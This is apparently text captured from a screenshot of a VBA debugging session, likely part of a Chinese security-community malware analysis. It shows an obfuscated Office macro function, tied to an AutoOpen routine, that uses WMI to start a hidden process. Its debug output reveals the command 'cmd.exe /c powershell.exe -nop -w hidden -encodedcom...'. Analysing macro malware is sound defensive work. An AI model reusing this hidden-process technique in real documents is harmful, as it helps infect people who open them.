 (通用)
VUsJEMVBFPDVL
Function VUsJEMVBFPDVL(NQPCAmSEBdzLMRACNbF As Object, yWeCbbYXpuiF As String, fQztWHOFSfRaR As Integer) As String
Dim EBaviWmSZL As String
Dim aXiHUYff As Integer
Dim JYgJlETVvdefJQKovTziaAuU As Integer
Dim LezKsCiEYwQPbgw As Integer
aXiHUYff = 1
EBaviWmSZL = yWeCbbYXpuiF
If (fQztWHOFSfRaR > aXiHUYff) Then
Set WTUxQpNxmZkQnROFSUeLaEl = GetObject(QmrVuV())
Set yvyYsIGOaCpo = WTUxQpNxmZkQnROFSUeLaEl.Get(yvQetXgrLkZQwunDwSWsVWU("Zlq65bSurfhvvVwduwxs"))
Set bQMeJTxn = yvyYsIGOaCpo.SpawnInstance_
aXiHUYff = fQztWHOFSfRaR - fQztWHOFSfRaR
aXiHUYff = aXiHUYff + 12
bQMeJTxn.ShowWindow = aXiHUYff
Debug.Print EBaviWmSZL
Debug.Print bQMeJTxn
Debug.Print JYgJlETVvdefJQKovTziaAuU
LezKsCiEYwQPbgw = NQPCAmSEBdzLMRACNbF.Create(EBaviWmSZL, Null, bQMeJTxn, JYgJlETVvdefJQKovTziaAuU)
立即窗口
winmgmts:root/cimv2
Win32_ProcessStartup
cmd.exe /c powershell.exe -nop -w hidden -encodedcom
winmgmts:Win32_Process
本地窗口
VBAProject.模块1.VUsJEMVBFPDVL
...
表达式 值 类型
模块1 模块1/模块1
NQPCAmSEBdzLMR Object/SWbemObjec
yWeCbbYXpuiF "cmd.exe /c power String
fQztWHOFSfRaR 2336 Integer
VUsJEMVBFPDVL "" String
EBaviWmSZL "cmd.exe /c power String
aXiHUYff 12 Integer
JYgJlETVvdefJQ 0 Integer
LezKsCiEYwQPbg 0 Integer
WTUxQpNxmZkQnR Variant/Object/SW
yvyYsIGOaCpo Variant/Object/SW
bQMeJTxn Variant/Object/SW
监视窗口
表达式 值 类型 上下文
QabMBIveu <表达式在上下 Empty 模块1.AutoOper
wSdRekE <表达式在上下 Empty 模块1.AutoOper
woTskFKMQ "cmd.exe /c p String 模块1.AutoOper
pYkxZoeBA <溢出上下文> Empty 模块1.QabMBIv
bQMeJTxn Variant/Objec 模块1.VUsJEMV
pulvhhQk <溢出上下文> Empty 模块1.yvQetXgr
先知社区